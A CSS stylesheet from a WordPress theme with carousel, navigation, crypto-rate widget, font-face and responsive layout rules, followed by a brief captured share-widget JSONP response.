	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}



.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}
.owl-theme .owl-controls .owl-buttons div{
	color: #000;
	display: inline-block;
	zoom: 1;
	margin: 0px 5px 5px;
	padding: 3px 10px;
	font-size: 12px;
	opacity: 1;
	position: absolute;
    	top: 100px;
}

.owl-next,
.owl-prev {
    position: relative;
}
.owl-next{
	right: -20px
}
.owl-prev{
	left: -20px
}
.owl-next:before {
	content:"\f054";
    	font-family: FontAwesome;
    	font-style: normal;
    	font-weight: normal;
    	text-decoration: inherit;
    	color: #000;
    	font-size: 30px;
    	padding-right: 0.5em;
    	position: absolute;
    	top: -15px;
    	left: -22px;
}
.owl-prev:before {
	content:"\f053";
    	font-family: FontAwesome;
    	font-style: normal;
    	font-weight: normal;
    	text-decoration: inherit;
    	color: #000;
   	font-size: 30px;
   	padding-right: 0.5em;
    	position: absolute;
    	top: -15px;
    	right: -22px;
}

.owl-next:hover:before,
.owl-prev:hover:before {
    	color: #ffbb00;
}

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);
	opacity: 1;
}
.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

#srcltop {
    display: none; 
    position: fixed; 
    bottom: 20px;
    right: 30px;
    z-index: 99; 
    border: none;
    outline: none; 
    background-color: rgba(206, 206, 206, 0.5) ; 
    color: #000; 
    cursor: pointer; 
    padding: 10px 13px; 
}

#srcltop:hover {
    	color: #ffbb00;
}


/*crypto*/

.kurs {
	position:relative;
	display:table;
	float:left;
    	padding: 0;
}
.cripto {
	position:relative;
	display:table;
}
.kurs_row {
	position:relative;
	display:table;
	font-family:arial;
	width:100%;
}
.kurs_col_row {
	float:left;
	position:relative;
	display:table;
}
.kurs_col {
	float:left;
	margin:0 3px;
	padding:3px;
}
.cripto_col {
	float:left;
	margin-left:5px;
	margin-right:15px;
}
.kurs_text {
	color:#c3c3c3;
	margin:3px 0;
}
.kurs_red {
	color:red;
}
.kurs_green {
	color:green;
}
.kurs_separator {
	position:relative;
	top:20px;
	float:left;
	border-right:1px solid #ccc;
	margin:auto 15px auto 10px;
	padding:auto;
	height:60px;
}

/*fonts*/

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nE8xhg-WlD4iG4AP-V7QxYA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nN_eC2PfU-cUGGN7U-FIfKc.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nLvM2QJLsjx6Keu1D2MYodo.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nNd5cRMOq5PeG3VabknWPxo.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nLpX8dGXLalyu5OokvgDQcs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nPVFL0ofnRu5Y2lP-UpEUGU.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nBBQ_Gf4FfI8J4SYljBAylk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsDrvev4WAjW489CRDHIkJ90.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsCGXDOnx9ptx3UTSPTrfsgk.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsAZ98xO_Wnt-JIem4AuLGfs.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsE1G989qbVg6RT5ly5jB8V8.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsJ84zb0nVte6liF9gGtpo1Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsD86pq2NkPzVgw_9lpT6RGI.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsDAdhzWOYhqHvOZMRGaEyPo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nDW5FUgIgejJvrHuLWqrSMw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nA30BZHTGu2N_DqssQcMQNQ.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nPDoBG10JtAX-GAwn6iwU1Y.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nGhQuge17febRYSUkWKdLWA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nBBtmDLrZTTOm3p1EhiGCXc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nEV356qNqHCUb41pS3zqMSE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nHm2hrkyco9jQ3NKMXpgOBg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}




@font-face {
  font-family: 'FontAwesome';
  src: url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.eot');
  src: url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.woff2') format('woff2'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.woff') format('woff'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.ttf') format('truetype'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media screen and (min-width: 1025px){
	.col-lg-5{
		width: 20%;
	}
}
@media screen and (max-width: 1300px) { 
	.navbar-default .navbar-nav>li>a{
		font-size: 14px;
	}
	.owl-prev {
	    left: 20px;
	}
	.owl-next {
	    right: 20px;
	}
}

@media screen and (max-width: 980px){
	
	.navbar-toggle {
		display: block;
		border: none;
		margin-left: 10px;
	}
	.navbar-default .navbar-toggle:hover, 
	.navbar-default .navbar-toggle:focus {
		background-color: #fff;
	}
	.navbar-collapse.collapse{
		display: none!important;
	}
	.navbar-ex1-collapse .navbar-nav{
		display: block;
	}
	.navbar-nav>li {
		padding-top: 5px;
		padding-bottom: 5px;
		margin-bottom: 5px;

		border-right: 1px dashed #fff;
		font-size: 13px;
		float: none;
		width: auto;
		display: inline-block;
	}	
	.navbar-default .navbar-toggle {
		margin: 0px;
		padding: 3px;
    		float: right;
    		position: relative;
   	 	background: #fff;
   	 	color: #37495f;
	}
	.navbar-default .navbar-toggle:before,
	.navbar-default .navbar-toggle:after{
		display: none;
		content:'';
	}
	.menu.nav.navbar-nav{
		background: #fff;
    		position: relative;
		z-index: 1;
	}
	.navbar {
		margin-bottom: 0px;
		border-bottom:none;
	}
	.navbar-default .navbar-collapse {
		border: none;
		margin-top: 5px;
		width: 100%;
		clear: both;
	}
	table,
	iframe{
		max-width: 100%!important;
		width: 100%!important;
	}
	.mobile_menu{
		position: absolute;
		top: 26px;
		left:0; 
		background: transparent;
		z-index: 2;
	}
	
	.logged-in .mobile_menu{
		top: 72px;
	}
	
	.hd_wd .fatheader .col-xs-12:nth-child(1){
		width: calc(100% - 60px);
	}
}
@media screen and (max-width: 768px){
	body {
		padding: 0;
	}
	.hd1 {
		font-size: 20px;
		padding: 10px 0;
	}
	.archive h2.entry-title{
		min-height: auto;
	    	text-align: center;
	    	margin-bottom: 0;
	}
	.hdng_enum {
	    min-height: auto;
	}
	.inadv ul{
		padding: 0px;
	}
	.categ_enum,
	.hdng_enum{
		text-align: center;
	}
	.posts_enum.nar .col-lg-6:nth-child(even) {
		margin-left: auto;
	}
	.posts_enum{
		    text-align: center;
	}
	.breadcrumbs, 
	.breadcrumbs a {
		font-size: 12px;
		margin-bottom: 0px;
	}
	.fatfooter .widget-container{
		margin-bottom: 20px;
	}
	.ftwr {
	    margin-top: 10px;
	    padding: 10px 0px;
	}
	.fatheader .col-xs-12:last-child .widget-container,
	.fatfooter .col-xs-12:last-child .widget-container{
		margin-bottom: 0px;
	}
	table.insh,
	.breadcrumbs span:last-child span{
		height: auto;
	}
	.entry-thumbnail.sing{
		text-align: center;
		display: block;
	}
	#secondary .hdng_enum.nar {
		margin-top: 10px;
	}
	.entry-thumbnail img, .entry-content img {
	    margin: 0 auto;
	    float: none;
	    display: block;
	}
	.pager {
	    margin: 5px 0;
	}

	.logo_inheader{
		margin-bottom: 10px;
	}
	.navbar-default{
		border: none;
	}
}
@media screen and (max-width: 568px){
	table.insh{
		display: block;
		position: relative;
	}
	table td,
	table.insh td{
		display: block!important;
		width: 100%!important;
		float: left!important;
		position: relative!important;
		padding: 10px!important;
	}
	table.loantb {
	    margin-bottom: 20px;
	}

	table.insh td.inadv{
		text-align: center;
	}
	.loanadvantg ul {
	    padding: 0;
	}
	
	#secondary{
		margin: 0 auto;
		float: none;
		text-align: center;
	}
	.single-thumb{
		margin: 0 auto 20px;
		float: none;
		display: block;
		text-align: center;
	}
	#content {
	    padding-top: 10px;
	    padding-bottom: 0px;
	}
	.archive article, .search article {
	    margin-bottom: 10px;
	}
	.categ_enum{
		min-height: auto;
	}
}
@media screen and (max-width: 320px){
	
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768958441048955
body_size: 397
content:
cb__utl_cb_share_1768958441048955('1ea92d09c43527572b24fe052f11127b');